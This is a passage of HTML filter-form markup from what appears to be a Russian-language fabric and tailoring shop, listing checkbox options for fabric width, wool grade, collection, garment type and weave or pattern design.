WO/WS/AS</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_full_tax[593fae4e9515e][]_wowspes" type="checkbox" value="wowspes" name="wcf_full_tax[593fae4e9515e][]" class="wcf-checkbox-item wcf-checkbox-full"  ><label class="wcf-checkbox-label" for="wcf_full_tax[593fae4e9515e][]_wowspes"> WO/WS/PES</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_full_tax[593fae4e9515e][]_ws" type="checkbox" value="ws" name="wcf_full_tax[593fae4e9515e][]" class="wcf-checkbox-item wcf-checkbox-full"  ><label class="wcf-checkbox-label" for="wcf_full_tax[593fae4e9515e][]_ws"> WS</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_full_tax[593fae4e9515e][]_wy" type="checkbox" value="wy" name="wcf_full_tax[593fae4e9515e][]" class="wcf-checkbox-item wcf-checkbox-full"  ><label class="wcf-checkbox-label" for="wcf_full_tax[593fae4e9515e][]_wy"> WY</label></div></div>		</div>
				
		</div>
    </div>
    </div><div class="wcf-field-row wcf-vertical wcf-weight_range_slider">
	<div class="slider-range-wrapper" data-type="weight_range_slider" data-reset="0|700">
						<label for="593fae81b5a70" class="wcf-field-label wcf-label" data-tooltip="">Bес : <span class="range-slider-label"></span></label>
				<div class="wcf-field-body">
        				<div class="wcf-field-radio-set"><div class="wcf-radio-wrapper"><input type="radio" value="gm" name="weight_gmgm2[593fae81b5a70]" class=""  checked='checked'><label class="wcf-radio-label"> g/m</label></div><div class="wcf-radio-wrapper"><input type="radio" value="gm2" name="weight_gmgm2[593fae81b5a70]" class="" ><label class="wcf-radio-label"> g/m<sup>2</sup></label></div></div>				<div class="slider-weight-range anm" data-step="50"></div>
			<input type="text" name="weight[593fae81b5a70][min]" class="range_min" data-min="0" value="0"/>
			<input type="text" name="weight[593fae81b5a70][max]" class="range_max" data-max="700" value="700"/>
		</div>
	</div>
</div><div class="wcf-field-row wcf-vertical wcf-meta_field">		<div id="forms_field_wcf_meta_field[59b10dfd69ffc][]" class="wcf-form-field-wrapper wcf-field-checkbox wcf-vertical" data-type="meta_field" data-display="checkbox" data-reset="">
						<label for="wcf_meta_field[59b10dfd69ffc]_checkbox" id="wcf_meta_field[59b10dfd69ffc]_checkbox_label" class="wcf-field-label wcf-label" data-tooltip="">Ширина : </label>
		<div class="wcf-field-body"><div class="wcf-checkbox-wrapper"><input id="wcf_meta_field[59b10dfd69ffc][]_135" type="checkbox" value="135" name="wcf_meta_field[59b10dfd69ffc][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_meta_field[59b10dfd69ffc][]_135"> 135cm</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_meta_field[59b10dfd69ffc][]_140" type="checkbox" value="140" name="wcf_meta_field[59b10dfd69ffc][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_meta_field[59b10dfd69ffc][]_140"> 140cm</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_meta_field[59b10dfd69ffc][]_145" type="checkbox" value="145" name="wcf_meta_field[59b10dfd69ffc][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_meta_field[59b10dfd69ffc][]_145"> 145cm</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_meta_field[59b10dfd69ffc][]_150" type="checkbox" value="150" name="wcf_meta_field[59b10dfd69ffc][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_meta_field[59b10dfd69ffc][]_150"> 150cm</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_meta_field[59b10dfd69ffc][]_158" type="checkbox" value="158" name="wcf_meta_field[59b10dfd69ffc][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_meta_field[59b10dfd69ffc][]_158"> 158cm</label></div></div>		</div>
	</div><div class="wcf-field-row wcf-vertical wcf-meta_field">		<div id="forms_field_wcf_meta_field[59b10e3fdcbef][]" class="wcf-form-field-wrapper wcf-field-checkbox wcf-vertical" data-type="meta_field" data-display="checkbox" data-reset="">
						<label for="wcf_meta_field[59b10e3fdcbef]_checkbox" id="wcf_meta_field[59b10e3fdcbef]_checkbox_label" class="wcf-field-label wcf-label" data-tooltip="">Супер шерсть : </label>
		<div class="wcf-field-body"><div class="wcf-checkbox-wrapper"><input id="wcf_meta_field[59b10e3fdcbef][]_Super 100'S" type="checkbox" value="Super 100'S" name="wcf_meta_field[59b10e3fdcbef][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_meta_field[59b10e3fdcbef][]_Super 100'S"> Super 100'S</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_meta_field[59b10e3fdcbef][]_Super 100's" type="checkbox" value="Super 100's" name="wcf_meta_field[59b10e3fdcbef][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_meta_field[59b10e3fdcbef][]_Super 100's"> Super 100's</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_meta_field[59b10e3fdcbef][]_Super 110's" type="checkbox" value="Super 110's" name="wcf_meta_field[59b10e3fdcbef][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_meta_field[59b10e3fdcbef][]_Super 110's"> Super 110's</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_meta_field[59b10e3fdcbef][]_Super 120's" type="checkbox" value="Super 120's" name="wcf_meta_field[59b10e3fdcbef][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_meta_field[59b10e3fdcbef][]_Super 120's"> Super 120's</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_meta_field[59b10e3fdcbef][]_Super 130's" type="checkbox" value="Super 130's" name="wcf_meta_field[59b10e3fdcbef][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_meta_field[59b10e3fdcbef][]_Super 130's"> Super 130's</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_meta_field[59b10e3fdcbef][]_Super 140's" type="checkbox" value="Super 140's" name="wcf_meta_field[59b10e3fdcbef][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_meta_field[59b10e3fdcbef][]_Super 140's"> Super 140's</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_meta_field[59b10e3fdcbef][]_Super 160's" type="checkbox" value="Super 160's" name="wcf_meta_field[59b10e3fdcbef][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_meta_field[59b10e3fdcbef][]_Super 160's"> Super 160's</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_meta_field[59b10e3fdcbef][]_Super 180's" type="checkbox" value="Super 180's" name="wcf_meta_field[59b10e3fdcbef][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_meta_field[59b10e3fdcbef][]_Super 180's"> Super 180's</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_meta_field[59b10e3fdcbef][]_Super 80'S" type="checkbox" value="Super 80'S" name="wcf_meta_field[59b10e3fdcbef][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_meta_field[59b10e3fdcbef][]_Super 80'S"> Super 80'S</label></div></div>		</div>
	</div><div class="wcf-field-row wcf-vertical wcf-taxonomy">		<div id="forms_field_wcf_taxonomy[593faea752a39][]" class="wcf-form-field-wrapper wcf-field-checkbox  wcf-vertical" data-type="taxonomy" data-display="checkbox" data-reset="cvadebnaya">
						<label for="wcf_taxonomy[593faea752a39]_checkbox" id="wcf_taxonomy[593faea752a39]_checkbox_label" class="wcf-field-label wcf-label" data-tooltip="">Коллекция : </label>
		<div class="wcf-field-body"><div class="wcf-checkbox-wrapper"><input type="checkbox" value="" name="wcf_taxonomy[593faea752a39][]" class="wcf-checkbox-all" > <label class="wcf-checkbox-label">Все</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[593faea752a39][]_bse-sezony" type="checkbox" value="bse-sezony" name="wcf_taxonomy[593faea752a39][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[593faea752a39][]_bse-sezony"> Bсе сезоны</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[593faea752a39][]_cvadebnaya" type="checkbox" value="cvadebnaya" name="wcf_taxonomy[593faea752a39][]" class="wcf-checkbox-item" checked="checked" ><label class="wcf-checkbox-label" for="wcf_taxonomy[593faea752a39][]_cvadebnaya"> Cвадебная</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[593faea752a39][]_vesnaleto" type="checkbox" value="vesnaleto" name="wcf_taxonomy[593faea752a39][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[593faea752a39][]_vesnaleto"> Весна/лето</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[593faea752a39][]_individualnyy-poshiv" type="checkbox" value="individualnyy-poshiv" name="wcf_taxonomy[593faea752a39][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[593faea752a39][]_individualnyy-poshiv"> Индивидуальный пошив</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[593faea752a39][]_osenzima" type="checkbox" value="osenzima" name="wcf_taxonomy[593faea752a39][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[593faea752a39][]_osenzima"> Осень/зима</label></div></div>		</div>
	</div><div class="wcf-field-row wcf-vertical wcf-taxonomy">		<div id="forms_field_wcf_taxonomy[593faf2527fd5][]" class="wcf-form-field-wrapper wcf-field-checkbox  wcf-vertical" data-type="taxonomy" data-display="checkbox" data-reset="">
						<label for="wcf_taxonomy[593faf2527fd5]_checkbox" id="wcf_taxonomy[593faf2527fd5]_checkbox_label" class="wcf-field-label wcf-label" data-tooltip="">Тип : </label>
		<div class="wcf-field-body"><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[593faf2527fd5][]_cteganaya-tkan" type="checkbox" value="cteganaya-tkan" name="wcf_taxonomy[593faf2527fd5][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[593faf2527fd5][]_cteganaya-tkan"> Cтеганая ткань</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[593faf2527fd5][]_muzhskaya-odezhda" type="checkbox" value="muzhskaya-odezhda" name="wcf_taxonomy[593faf2527fd5][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[593faf2527fd5][]_muzhskaya-odezhda"> Mужская одежда</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[593faf2527fd5][]_detskaya-odezhda" type="checkbox" value="detskaya-odezhda" name="wcf_taxonomy[593faf2527fd5][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[593faf2527fd5][]_detskaya-odezhda"> Детская одежда</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[593faf2527fd5][]_zhenskaya-odezhda" type="checkbox" value="zhenskaya-odezhda" name="wcf_taxonomy[593faf2527fd5][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[593faf2527fd5][]_zhenskaya-odezhda"> Женская одежда</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[593faf2527fd5][]_individualnyj-poshiv" type="checkbox" value="individualnyj-poshiv" name="wcf_taxonomy[593faf2527fd5][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[593faf2527fd5][]_individualnyj-poshiv"> Индивидуальный пошив</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[593faf2527fd5][]_karmanka" type="checkbox" value="karmanka" name="wcf_taxonomy[593faf2527fd5][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[593faf2527fd5][]_karmanka"> Карманка</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[593faf2527fd5][]_korporativnaya-odezhda" type="checkbox" value="korporativnaya-odezhda" name="wcf_taxonomy[593faf2527fd5][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[593faf2527fd5][]_korporativnaya-odezhda"> Корпоративная одежда</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[593faf2527fd5][]_palto" type="checkbox" value="palto" name="wcf_taxonomy[593faf2527fd5][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[593faf2527fd5][]_palto"> Пальто</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[593faf2527fd5][]_podkladka" type="checkbox" value="podkladka" name="wcf_taxonomy[593faf2527fd5][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[593faf2527fd5][]_podkladka"> Подкладка</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[593faf2527fd5][]_s-elastanom" type="checkbox" value="s-elastanom" name="wcf_taxonomy[593faf2527fd5][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[593faf2527fd5][]_s-elastanom"> С эластаном</label></div></div>		</div>
	</div><div class="wcf-field-row wcf-vertical wcf-taxonomy">		<div id="forms_field_wcf_taxonomy[593faf728d355][]" class="wcf-form-field-wrapper wcf-field-checkbox  wcf-vertical" data-type="taxonomy" data-display="checkbox" data-reset="">
						<label for="wcf_taxonomy[593faf728d355]_checkbox" id="wcf_taxonomy[593faf728d355]_checkbox_label" class="wcf-field-label wcf-label" data-tooltip="">Предназначение : </label>
		<div class="wcf-field-body"><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[593faf728d355][]_kurtka" type="checkbox" value="kurtka" name="wcf_taxonomy[593faf728d355][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[593faf728d355][]_kurtka"> Kуртка</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[593faf728d355][]_pyasa" type="checkbox" value="pyasa" name="wcf_taxonomy[593faf728d355][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[593faf728d355][]_pyasa"> Pяса</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[593faf728d355][]_winter-coat-3" type="checkbox" value="winter-coat-3" name="wcf_taxonomy[593faf728d355][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[593faf728d355][]_winter-coat-3"> Winter coat</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[593faf728d355][]_bryuki" type="checkbox" value="bryuki" name="wcf_taxonomy[593faf728d355][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[593faf728d355][]_bryuki"> Брюки</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[593faf728d355][]_galstuk" type="checkbox" value="galstuk" name="wcf_taxonomy[593faf728d355][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[593faf728d355][]_galstuk"> Галстук</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[593faf728d355][]_galstuk-babochka" type="checkbox" value="galstuk-babochka" name="wcf_taxonomy[593faf728d355][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[593faf728d355][]_galstuk-babochka"> Галстук-бабочка</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[593faf728d355][]_zhaket-pidzhak" type="checkbox" value="zhaket-pidzhak" name="wcf_taxonomy[593faf728d355][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[593faf728d355][]_zhaket-pidzhak"> Жакет/ пиджак</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[593faf728d355][]_zhilet" type="checkbox" value="zhilet" name="wcf_taxonomy[593faf728d355][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[593faf728d355][]_zhilet"> Жилет</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[593faf728d355][]_zimnee-palto" type="checkbox" value="zimnee-palto" name="wcf_taxonomy[593faf728d355][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[593faf728d355][]_zimnee-palto"> Зимнее пальто</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[593faf728d355][]_kostyum" type="checkbox" value="kostyum" name="wcf_taxonomy[593faf728d355][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[593faf728d355][]_kostyum"> Костюм</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[593faf728d355][]_mantiya" type="checkbox" value="mantiya" name="wcf_taxonomy[593faf728d355][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[593faf728d355][]_mantiya"> Мантия</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[593faf728d355][]_muzhskoj-shejnyj-platok" type="checkbox" value="muzhskoj-shejnyj-platok" name="wcf_taxonomy[593faf728d355][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[593faf728d355][]_muzhskoj-shejnyj-platok"> Мужской шейный платок</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[593faf728d355][]_nagrudnyj-platok" type="checkbox" value="nagrudnyj-platok" name="wcf_taxonomy[593faf728d355][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[593faf728d355][]_nagrudnyj-platok"> Нагрудный платок</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[593faf728d355][]_podkladka" type="checkbox" value="podkladka" name="wcf_taxonomy[593faf728d355][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[593faf728d355][]_podkladka"> Подкладка</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[593faf728d355][]_smoking" type="checkbox" value="smoking" name="wcf_taxonomy[593faf728d355][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[593faf728d355][]_smoking"> Смокинг</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[593faf728d355][]_trenchkot" type="checkbox" value="trenchkot" name="wcf_taxonomy[593faf728d355][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[593faf728d355][]_trenchkot"> Тренчкот</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[593faf728d355][]_uniforma" type="checkbox" value="uniforma" name="wcf_taxonomy[593faf728d355][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[593faf728d355][]_uniforma"> Униформа</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[593faf728d355][]_frak" type="checkbox" value="frak" name="wcf_taxonomy[593faf728d355][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[593faf728d355][]_frak"> Фрак</label></div></div>		</div>
	</div><div class="wcf-field-row wcf-vertical wcf-taxonomy">		<div id="forms_field_wcf_taxonomy[593fafd81e47e][]" class="wcf-form-field-wrapper wcf-field-checkbox  wcf-vertical" data-type="taxonomy" data-display="checkbox" data-reset="">
						<label for="wcf_taxonomy[593fafd81e47e]_checkbox" id="wcf_taxonomy[593fafd81e47e]_checkbox_label" class="wcf-field-label wcf-label" data-tooltip="">Дизайн : </label>
		<div class="wcf-field-body"><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[593fafd81e47e][]_gingham-vichy-ru" type="checkbox" value="gingham-vichy-ru" name="wcf_taxonomy[593fafd81e47e][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[593fafd81e47e][]_gingham-vichy-ru"> Gingham (Vichy)</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[593fafd81e47e][]_herringbone-3" type="checkbox" value="herringbone-3" name="wcf_taxonomy[593fafd81e47e][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[593fafd81e47e][]_herringbone-3"> Herringbone</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[593fafd81e47e][]_micro-design-3" type="checkbox" value="micro-design-3" name="wcf_taxonomy[593fafd81e47e][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[593fafd81e47e][]_micro-design-3"> Micro design</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[593fafd81e47e][]_pin-dots-3" type="checkbox" value="pin-dots-3" name="wcf_taxonomy[593fafd81e47e][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[593fafd81e47e][]_pin-dots-3"> Pin dots</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[593fafd81e47e][]_prince-of-wales-check-3" type="checkbox" value="prince-of-wales-check-3" name="wcf_taxonomy[593fafd81e47e][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[593fafd81e47e][]_prince-of-wales-check-3"> Prince of Wales Check</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[593fafd81e47e][]_trikotazh" type="checkbox" value="trikotazh" name="wcf_taxonomy[593fafd81e47e][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[593fafd81e47e][]_trikotazh"> Tрикотаж</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[593fafd81e47e][]_window-pane-check-3" type="checkbox" value="window-pane-check-3" name="wcf_taxonomy[593fafd81e47e][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[593fafd81e47e][]_window-pane-check-3"> Window Pane Check</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[593fafd81e47e][]_akulya-kozha" type="checkbox" value="akulya-kozha" name="wcf_taxonomy[593fafd81e47e][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[593fafd81e47e][]_akulya-kozha"> Акулья кожа</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[593fafd81e47e][]_atlasnoe-perepletenie" type="checkbox" value="atlasnoe-perepletenie" name="wcf_taxonomy[593fafd81e47e][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[593fafd81e47e][]_atlasnoe-perepletenie"> Атласное переплетение</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[593fafd81e47e][]_barateya" type="checkbox" value="barateya" name="wcf_taxonomy[593fafd81e47e][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[593fafd81e47e][]_barateya"> Баратея</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[593fafd81e47e][]_velvet" type="checkbox" value="velvet" name="wcf_taxonomy[593fafd81e47e][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[593fafd81e47e][]_velvet"> Вельвет</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[593fafd81e47e][]_gabardin" type="checkbox" value="gabardin" name="wcf_taxonomy[593fafd81e47e][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[593fafd81e47e][]_gabardin"> Габардин</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[593fafd81e47e][]_geometricheskij" type="checkbox" value="geometricheskij" name="wcf_taxonomy[593fafd81e47e][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[593fafd81e47e][]_geometricheskij"> Геометрический</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[593fafd81e47e][]_gladkij" type="checkbox" value="gladkij" name="wcf_taxonomy[593fafd81e47e][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[593fafd81e47e][]_gladkij"> Гладкий</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[593fafd81e47e][]_goroshek" type="checkbox" value="goroshek" name="wcf_taxonomy[593fafd81e47e][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[593fafd81e47e][]_goroshek"> Горошек</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[593fafd81e47e][]_dzhersi" type="checkbox" value="dzhersi" name="wcf_taxonomy[593fafd81e47e][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[593fafd81e47e][]_dzhersi"> Джерси</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[593fafd81e47e][]_dobbi" type="checkbox" value="dobbi" name="wcf_taxonomy[593fafd81e47e][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[593fafd81e47e][]_dobbi"> Добби</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[593fafd81e47e][]_yolochka" type="checkbox" value="yolochka" name="wcf_taxonomy[593fafd81e47e][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[593fafd81e47e][]_yolochka"> Ёлочка</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[593fafd81e47e][]_zhakkard" type="checkbox" value="zhakkard" name="wcf_taxonomy[593fafd81e47e][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[593fafd81e47e][]_zhakkard"> Жаккард</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[593fafd81e47e][]_kletka" type="checkbox" value="kletka" name="wcf_taxonomy[593fafd81e47e][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[593fafd81e47e][]_kletka"> Клетка</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[593fafd81e47e][]_kletka-window-pane" type="checkbox" value="kletka-window-pane" name="wcf_taxonomy[593fafd81e47e][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[593fafd81e47e][]_kletka-window-pane"> Клетка &#034;Window Pane&#034;</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[593fafd81e47e][]_kletka-prints-uelskij" type="checkbox" value="kletka-prints-uelskij" name="wcf_taxonomy[593fafd81e47e][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[593fafd81e47e][]_kletka-prints-uelskij"> Клетка “Принц Уэльский»</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[593fafd81e47e][]_logotip" type="checkbox" value="logotip" name="wcf_taxonomy[593fafd81e47e][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[593fafd81e47e][]_logotip"> Логотип</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[593fafd81e47e][]_mikrouzor" type="checkbox" value="mikrouzor" name="wcf_taxonomy[593fafd81e47e][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[593fafd81e47e][]_mikrouzor"> Микроузор</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[593fafd81e47e][]_pejsli-uzor" type="checkbox" value="pejsli-uzor" name="wcf_taxonomy[593fafd81e47e][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[593fafd81e47e][]_pejsli-uzor"> Пейсли (узор)</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[593fafd81e47e][]_pepita" type="checkbox" value="pepita" name="wcf_taxonomy[593fafd81e47e][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[593fafd81e47e][]_pepita"> Пепита</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[593fafd81e47e][]_poloska" type="checkbox" value="poloska" name="wcf_taxonomy[593fafd81e47e][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[593fafd81e47e][]_poloska"> Полоска</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[593fafd81e47e][]_polotnyanoe-perepletenie" type="checkbox" value="polotnyanoe-perepletenie" name="wcf_taxonomy[593fafd81e47e][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[593fafd81e47e][]_polotnyanoe-perepletenie"> Полотняное переплетение</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[593fafd81e47e][]_ptichij-glaz-uzor" type="checkbox" value="ptichij-glaz-uzor" name="wcf_taxonomy[593fafd81e47e][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[593fafd81e47e][]_ptichij-glaz-uzor"> Птичий глаз (узор)</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[593fafd81e47e][]_raznotsvetnyj" type="checkbox" value="raznotsvetnyj" name="wcf_taxonomy[593fafd81e47e][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[593fafd81e47e][]_raznotsvetnyj"> Разноцветный</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[593fafd81e47e][]_rogozhka-panamskoe-pletenie" type="checkbox" value="rogozhka-panamskoe-pletenie" name="wcf_taxonomy[593fafd81e47e][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[593fafd81e47e][]_rogozhka-panamskoe-pletenie"> Рогожка (Панамское плетение)</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[593fafd81e47e][]_sarzhevoe-perepletenie" type="checkbox" value="sarzhevoe-perepletenie" name="wcf_taxonomy[593fafd81e47e][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" 